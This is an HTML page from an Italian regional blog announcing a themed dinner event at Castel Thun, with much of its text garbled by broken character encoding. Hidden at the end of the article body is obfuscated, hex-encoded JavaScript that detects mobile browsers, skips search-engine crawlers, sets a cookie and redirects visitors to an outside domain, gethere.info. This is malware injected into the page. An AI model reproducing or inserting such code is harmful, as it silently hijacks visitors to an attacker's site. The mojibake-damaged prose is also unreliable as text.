				<li><a href="https://twitter.com/intent/tweet?text=CASTEL+THUN%3A+Sabato+25+luglio+A%C3%AF%C2%BF%C2%BDA+CENA+CON+IL+CONTEA%C3%AF%C2%BF%C2%BD&url=http://www.trentoblog.it/?p=85272" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=85272&amp;description=CASTEL+THUN%3A+Sabato+25+luglio+A%C3%AF%C2%BF%C2%BDA+CENA+CON+IL+CONTEA%C3%AF%C2%BF%C2%BD&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2015-07-22T19:16:00+02:00","datePublished":"2015-07-22T19:16:00+02:00","dateModified":"2018-04-26T20:41:22+02:00","headline":"CASTEL THUN: Sabato 25 luglio A\u00ef\u00bf\u00bdA CENA CON IL CONTEA\u00ef\u00bf\u00bd","name":"CASTEL THUN: Sabato 25 luglio A\u00ef\u00bf\u00bdA CENA CON IL CONTEA\u00ef\u00bf\u00bd","keywords":"Castel Thun","url":"http:\/\/www.trentoblog.it\/castel-thun-sabato-25-luglio-a-cena-con-il-conte\/","description":"&nbsp; Dopo l'esperienza della scorsa edizione dedicata alla cucina rinascimentale, saranno le atmosfere dell'Ottocento a connotare la proposta di quest'anno nelle splendide sale di Castel Thun per un","copyrightYear":"2015","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/castel-thun-sabato-25-luglio-a-cena-con-il-conte\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/spovolo\/"},"articleSection":"Eventi,evidenza","articleBody":"&nbsp;\nDopo l'esperienza della scorsa edizione dedicata alla cucina rinascimentale, saranno le atmosfere dell'Ottocento a connotare la proposta di quest'anno nelle splendide sale di Castel Thun per un invito A\u00ef\u00bf\u00bdA CENA CON IL CONTEA\u00ef\u00bf\u00bd\n\ninserito nel programma della rassegna estiva A\u00ef\u00bf\u00bddicastelincastelloA\u00ef\u00bf\u00bd, promossa dal Servizio AttivitA\u00ef\u00bf\u00bd Culturali della Provincia autonoma di Trento e curata dal Centro Servizi Culturali S. Chiara.\nIl primo dei due appuntamenti in programma A? in calendario per sabato 25 luglio e la serata, che avrA\u00ef\u00bf\u00bd inizio alle 19.30, si protrarrA\u00ef\u00bf\u00bd fino circa alle 23,00.\nCambiano dunque i costumi, cambiano le pietanze, ma rimane sempre il piacere di un incontro intorno alla tavola, accompagnato dalla musica vocale e strumentale dell'epoca. La presenza di un ensemble strumentale e corale e di alcuni Gruppi di Rievocazione Storica aiuterA\u00ef\u00bf\u00bd a ricreare la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdantica atmosfera delle feste ottocentesche durante la cena, che proporrA\u00ef\u00bf\u00bd un menu curato dalla Trattoria a\u00ef\u00bf\u00bd?Al Lagoa\u00ef\u00bf\u00bd? di Ton comprendente una zuppa d'orzo con verdure, lo stinchetto di maiale con fagioli e cotiche, oltre al tagliere di salumi e formaggio del contado e ad un dessert a base di robe dolze.\nI ballerini del a\u00ef\u00bf\u00bd?Circolo Tridentuma\u00ef\u00bf\u00bd? coinvolgeranno i commensali nel vortice della danza con valzer, quadriglie, polke e mazurche, proprio come avveniva nei Gran Balli che animavano le Corti della Mitteleuropa. Interverranno anche gli animatori della Compagnia a\u00ef\u00bf\u00bd?San Giorgio e il Dragoa\u00ef\u00bf\u00bd? che porteranno negli ampi spazi esterni del castello mercanti e saltimbanchi e daranno vita ad una serie di intrattenimenti ai quali potrA\u00ef\u00bf\u00bd partecipare direttamente anche il pubblico. Non mancherA\u00ef\u00bf\u00bd la rivisitazione dei giochi che si svolgevano un tempo all'interno dei mercati e delle fiere di paese.\nPer l'accesso al castello A? previsto il pagamento di un biglietto posto in vendita al prezzo di 5 euro (ridotto 3 euro). Le consumazioni, con possibilitA\u00ef\u00bf\u00bd di libera scelta nell'ambito del menu proposto, saranno conteggiare a parte.\nLa serata, realizzata in collaborazione con il Comune e i Vigili del Fuoco volontari A\u00ef\u00bf\u00bddi Ton, con l'APT Val di Non e con il CORIST a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd Rievocatori storici, sarA\u00ef\u00bf\u00bd ripetuta a Castel Thun, con identico programma, sabato 22 agosto.\nRaggiungendo il castello con un po' di anticipo rispetto all'orario d'inizio, sarA\u00ef\u00bf\u00bd possibile anche visitare la mostra A\u00ef\u00bf\u00bdRITORNO A CASA a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd Opere ritrovate della collezione ThunA\u00ef\u00bf\u00bd. Sono tornati sulle pareti della dimora castellana della Valle di Non i dipinti raffiguranti il giovane conte Matteo e la sua prima moglie Raimondina, amica della cultura e protettrice delle arti, di cui A? stato esposto anche un busto marmoreo, capolavoro dello scultore veneziano Luigi Ferrari. Si potrA\u00ef\u00bf\u00bd anche entrare nella stanza, allestita come un elegante salotto, arredata con i mobili che l'architetto bresciano Rodolfo Vantini ideA? per il lussuoso palazzo della famiglia Thun in via Belenzani a Trento, divenuto poi sede dell'amministrazione municipale.\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/castel-thun/" rel="tag">Castel Thun</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/dicastelincastello-sabato-25-luglio-tornano-a-castel-drena-i-cuccioli-e-maga-cornacchia/" rel="prev"><span>Precedente</span> DICASTELINCASTELLO: Sabato 25 luglio tornano a Castel Drena I CUCCIOLI e Maga Cornacchia</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/a-banda-larga-domenica-26-luglio-nel-giardino-destate-cantera-il-coro-voci-del-bondone/" rel="next"><span>Successivo</span> A BANDA LARGA: Domenica 26 luglio nel aï¿½?Giardino d&#8217;Estateaï¿½?  canterAï¿½ il coro Aï¿½VOCI DEL BONDONEAï¿½</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg 310w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-575x305.jpg 575w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-768x408.jpg 768w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-1024x544.jpg 1024w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/" rel="bookmark">CORSO DI CUCINA CONSAPEVOLE VEG E SENZA GLUTINE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>10 Settembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Emanuele-Masi-_-BZD_ph_TiberioServillo-1-copia-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Emanuele Masi - Bolzano Danza - Ph Tiberio Servillo" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/" rel="bookmark">Emanuele Masi &#8211; Le Arti e il futuro, verso la 35^ edizione del Festival Bolzano Danza</a></h2>
			<p>Riccardo Lucatti intervista Emanuele Masi, il funzionario della Fondazione Haydn di Bolzano e Trento, dal &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/castel-thun-sabato-25-luglio-a-cena-con-il-conte/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='85272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>